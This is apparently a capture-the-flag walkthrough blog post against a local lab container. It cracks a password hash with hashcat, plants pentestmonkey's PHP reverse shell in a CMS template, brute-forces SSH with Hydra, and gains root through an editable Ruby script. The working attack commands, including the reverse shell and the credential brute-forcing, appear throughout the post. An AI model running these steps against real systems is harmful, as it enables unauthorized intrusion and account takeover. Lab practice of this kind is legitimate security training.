
I use Hashcat to crack the password:
hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt

Now we have one username : firstatack and password: tequieromucho
I tried on SSH without success, but it is working on the website.
Now go to System, Site Templates, Cassiopeia and index.php
Delete everything from index.php and paste the code from pentestmonkey, but remember to change the IP.
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Now just save the file, listen with Netcat, and visit the website.
http://172.17.0.2/wordpress/


Now, stabilize it with TTY, run cat /etc/passwd, and find 2 users.
guadalupe y ignacio

I will run Hydra on SSH for both users to see if I have any luck.
hydra -l guadalupe -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64

Now let's try for ignacio as well:
hydra -l ignacio -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Let's login to ssh with ignacio


Now just edit the file saludos.rb
nano /usr/bin/saludos.rb
exec "/bin/sh"
system "/bin/sh"

And we are root
Thank you so much for reading this. Please don't forget to check out my YouTube channel and subscribe. Thank you all!
Subscribe to my newsletter
Read articles from MindMeld7 directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

MindMeld7
MindMeld7
I'm passionate about ethical hacking and constantly strive to improve my skills. I regularly solve CTF challenges to practice and expand my knowledge in cybersecurity.